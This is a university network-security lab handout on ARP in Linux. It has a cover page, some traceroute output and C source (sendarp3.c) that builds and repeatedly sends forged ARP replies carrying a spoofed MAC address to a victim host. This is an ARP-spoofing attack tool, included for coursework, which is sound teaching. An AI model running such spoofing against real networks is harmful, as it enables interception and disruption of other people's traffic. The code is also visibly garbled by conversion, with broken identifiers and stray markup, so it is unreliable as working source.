209.85.252.28 (209.85.252.28) 65.159 ms 72.14.239.166 (72.14.239.166) 86.8<br>49 ms 209.85.241.70 (209.85.241.70) 65.286 ms<br>17 108.170.252.1 (108.170.252.1) 62.501 ms fra15s12-in-f4.1e100.net (216.58.20<br>8.36) 64.029 ms 108.170.252.1 (108.170.252.1) 61.415 ms |

*[Buraya www.google.com'a yapılan Traceroute için bir ekran görüntüsü ekleyin]* 

Appendix 1. Cover page

# **Eastern Mediterranean University**

## **Computer Engineering Department**

**Course: CMPE455 Security of Computer Systems and Networks** 

Lecturer: Gürcü Öz

**Lab 2: ARP in Linux**

Date:

Lab Assistants:

Student Number:

Name:

Surname:

Group members:



Famagusta, North Cyprus

#### Appendix 2. Sendarp3.c

```
//Adapted by Alexander G. Chefranov 24.04.2019
//Modified by Tansel Sarihan 25.10.2019
/* Copyright (C) 2011‐2015 P.D. Buchan (pdbuchan@yahoo.com)
        This program is free software: you can redistribute it and/or modify
        it under the terms of the GNU General Public License as published by
        the Free Software Foundation, either version 3 of the License, or
        (at your option) any later version.
        This program is distributed in the hope that it will be useful,
        but WITHOUT ANY WARRANTY; without even the implied warranty of
        MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
        GNU General Public License for more details.
        You should have received a copy of the GNU General Public License
        along with this program. If not, see <http://www.gnu.org/licenses/>.
*/
// Send an IPv4 ARP packet via raw socket at the link layer (ethernet frame).
// Values set for ARP request.
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h> // close()
#include<string.h> // strcpy, memset(), and memcpy()
#include<netdb.h> // struct addrinfo
#include<sys/types.h> // needed for socket(), uint8 t, uint16 t
#include<sys/socket.h> // needed for socket()
#include<netinet/in.h> // IPPROTO_RAW, INET_ADDRSTRLEN
#include<netinet/ip.h> // IP_MAXPACKET (which is 65535)
#include<arpa/inet.h> // inet_pton() and inet_ntop()
#include<sys/ioctl.h> // macro ioctl is defined
#include<bits/ioctls.h> // defines values for argument "request" of ioctl.
#include<net/if.h> // struct ifreq
#include<linux/if_ether.h> // ETH_P_ARP = 0x0806
#include<linux/if packet.h> // struct sockaddr ll (see man 7 packet)
#include<net/ethernet.h>
#include<errno.h> // errno, perror()
// Define a struct for ARP header
typedef struct arp hdr arp hdr;
struct arp hdr{
        uint16_t htype;
        uint16_t ptype;
        uint8_t hlen;
        uint8_t plen;
        uint16_t opcode;
    uint8_t sender mac[6];
        uint8_t sender_ip[4];
        uint8_t target_mac[6];
        uint8_t target_ip[4];
};
// Define some constants.
#define ETH_HDRLEN 14 // Ethernet header length
#define IP4_HDRLEN 20 // IPv4 header length
#define ARP_HDRLEN 28 // ARP header length
#define ARPOP_REQUEST 1 // Taken from <linux/if_arp.h>
#define ARPOP_REPLY 2 // Taken from <linux/if_arp.h>
int main(int argc,char **argv){
    if(</math>argc !=7<math>)</math>
```

```
printf("Usage of the program:\n%s <interface> <target IP address> <spoof mac>
<victim_ip> <victim_mac> <num_of_reply>\n",argv[0]);
         exit(1);
        }
        else{
         int i, status, frame length, sd, bytes;
                 //char *interface, *target, *src_ip;
         arp hdr arphdr;
         //uint8 t *src mac, *dst mac, *ether frame;
                 struct addrinfo hints, *res;
         struct sockaddr in *ipv4;
         struct sockaddr 11 device;
                 struct ifreq ifr;
         unsigned char interface[40],target[INET ADDRSTRLEN],src ip[INET ADDRSTRLEN];
         uint8 t src mac[6],src mac1[6],dst mac[6],ether frame[IP MAXPACKET];
                 int values[6];
                 //int i;
if(6==sscanf(argv[3],"%x:%x:%x:%x:%x:%x%*c",&values[0],&values[1],&values[2],&values[3
],&values[4],&values[5])){
                         for(i=0;i<6;i++){
                                  src_mac1[i]=(uint8_t)values[i];
            }
                 }
                 //uint8_t src_mac1[6]={0x00,0x11,0x22,0x33,0x44,0x55};//changed
                 //int i;
                 printf("we start\n");
                 // Interface to send packet through.
                 //strcpy (interface, "eth0");
                 strcpy(interface,argv[1]);
                 printf("interface==%s\n", interface);
                 //Submit request for a socket descriptor to look up interface.
                 if((sd=socket(AF_INET,SOCK_RAW,IPPROTO_RAW))<0){
                         perror ("socket() failed to get socket descriptor for using ioctl() ");
             exit(EXIT_FAILURE);
                 }
                 // Use ioctl() to look up interface name and get its MAC address.
                 memset(&ifr,0,sizeof(ifr));
         snprintf(ifr.ifr_name,sizeof(ifr.ifr_name),"%s",interface);
                 if(ioctl(sd,SIOCGIFHWADDR,&ifr)<0){
                          perror("ioctl() failed to get source MAC address ");
                         return (EXIT_FAILURE);
                 }
                 close(sd);
                 // Copy source MAC address.
         memcpy(src mac,ifr.ifr hwaddr.sa data,6 * sizeof(uint8 t));
                 // Report source MAC address to stdout.
         printf("MAC address for interface %s is ", interface);
         for(i=0; i<5; i++){
             printf("%02x;", src_mac[i]);
                 }
                 printf("%02x\n",src_mac[5]);
                 // Find interface index from interface name and store index in
         // struct sockaddr ll device, which will be used as an argument of sendto().
                 memset(&device,0,sizeof(device));
         if((device.sll ifindex=if nametoindex(interface))==0){
             perror("if nametoindex() failed to obtain interface index ");
             exit(EXIT_FAILURE);
        }
                 printf("Index for interface %s is %i\n",interface,device.sll_ifindex);
                 // Set destination MAC address: broadcast address
```

```
// memset (dst mac, 0xff, 6 * sizeof (uint8 t)); 00:1f:00:0f:98:77 MAC of
192.168.181.132
                 /************************/
                 //int values[6],i;
if(6==sscanf(argv[5],"%x:%x:%x:%x:%x:%x%*c",&values[0],&values[1],&values[2],&values[3
],&values[4],&values[5])){
              for(i=0; i<6; i++)dst mac[i] = (uint8 t) values[i];            }
                 }
                 else{
                          perror("Invalid MAC address\n");
              exit(-1);        }
                 //./sendarp <iface_name> <attacker_ip> <attacker_mac> <victim_ip>
<mac_to_be_spoofed>
         -<br>|/*************************/
                 //dst_mac[0]=0x00;
                 //dst_mac[1]=0x1f;
         //dst mac[2]=0xd0;
                 //dst_mac[3]=0x0f;
                 //dst_mac[4]=0x98;
                 //dst_mac[5]=0x77; //changed
                 // Source IPv4 address: you need to fill this out
                 //strcpy (src_ip, "192.168.1.116");
                 // strcpy (src_ip, "192.168.181.125");
                 strcpy(src_ip, argv[2]);
                 // Destination URL or IPv4 address (must be a link‐local node): you need to
fill this out
                 //strcpy (target, "192.168.1.1");
                 strcpy(target, argv[4]);
                 // Fill out hints for getaddrinfo().
                 memset(&hints, 0, sizeof (struct addrinfo));
                 hints.ai_family = AF_INET;
                 hints.ai_socktype = SOCK_STREAM;
         hints.ai flags = hints.ai flags | AI CANONNAME;
                 // Source IP address
         if((status = interpton (AF_INET, src_iip, \&arphdr.sender_iip)) != 1){            fprintf (stderr, "inet_pton() failed for source IP address.\nError
message: %s", strerror (status));
              exit (EXIT FAILURE);
                 }
                 // Resolve target using getaddrinfo().
         if((status = getaddrinfo (target, NULL, &hints, &res)) != 0){
                          fprintf(stderr, "getaddrinfo() failed: %s\n", gai_strerror (status));
                          exit(EXIT_FAILURE);
        }
         ipv4 = (struct \; sockaddr \; in \; *) \; res-{}ai \; addr;memcpy(&arphdr.target_ip, &ipv4->sin_addr, 4 * sizeof (uint8_t));
                 freeaddrinfo (res);
                 // Fill out sockaddr_ll.
                 device.sll_family = AF_PACKET;
         memcpy(device.sll addr, src mac, 6 * sizeof (uint8 t));
         device.sll halen = 6;
                 printf("device prepared\n");
                 // ARP header
                 // Hardware type (16 bits): 1 for ethernet
         arphdr.htype = htons (1);
                 // Protocol type (16 bits): 2048 for IP
         arphdr.ptype = <i>htons</i> (ETH P IP);        // Hardware address length (8 bits): 6 bytes for MAC address
```

```
arphdr.hlen = 6;
                 // Protocol address length (8 bits): 4 bytes for IPv4 address
         arphdr.plen = 4;
                 // OpCode: 1 for ARP request
                 // arphdr.opcode = htons (ARPOP_REQUEST);
                 // OpCode: 2 for ARP request
         arphdr.opcode = htons (ARPOP REPLY); //changed
                 // Sender hardware address (48 bits): MAC address
                 // memcpy (&arphdr.sender_mac, src_mac, 6 * sizeof (uint8_t));
                 memcpy (&arphdr.sender_mac, src_mac1, 6 * sizeof (uint8_t));//changed
                 // Sender protocol address (32 bits)
                 // See getaddrinfo() resolution of src_ip.
                 // Target hardware address (48 bits): zero, since we don't know it yet.
         //memset (&arphdr.target mac, \theta, 6 * sizeof (uint8 t));
         memcpy (&arphdr.target mac, dst mac, 6 * sizeof (uint8 t));//changed
                 // Target protocol address (32 bits)
                 // See getaddrinfo() resolution of target.
                 // Fill out ethernet frame header.
                 // Ethernet frame length = ethernet header (MAC + MAC + ethernet type) +
ethernet data (ARP header)
         frame length = 6 + 6 + 2 + ARP HDRLEN;
                 // Destination and Source MAC addresses
         memcpy (ether_frame, dst_mac, 6 * sizeof (uint8_t));
         memcpy (ether_frame + 6, src_mac, 6 * sizeof (uint8_t));
                 // Next is ethernet type code (ETH_P_ARP for ARP).
                 // http://www.iana.org/assignments/ethernet‐numbers
         ether-frame[12] = ETH_P ARP / 256;ether-frame[13] = ETH_P_ARP % 256;        // Next is ethernet frame data (ARP header).
                 // ARP header
         memcpy (ether_frame + ETH_HDRLEN, &arphdr, ARP_HDRLEN * sizeof (uint8_t));
                 printf("packetprepared\n");
                 // Submit request for a raw socket descriptor.
         if ((sd = socket (PF_PACKET, SOCK_RAW, htons (ETH_P_ALL))) < 0) {
                         perror ("socket() failed ");
             exit (EXIT FAILURE);
                 }
                 printf("socket opened\n");
         for(i=0;i<i>z</i>atoi(argv[6]);i++)            // Send ethernet frame to socket.
                         if ((bytes = sendto (sd, ether_frame, frame_length, 0, (struct sockaddr *)
&device, sizeof (device))) <= 0) {
                                  perror ("sendto() failed");
                  exit (EXIT FAILURE);
            }
                         printf("%d bytes sent\n", bytes);
        }
                 // Close socket descriptor.
                 close (sd);
        }
    return (EXIT SUCCESS);
}
```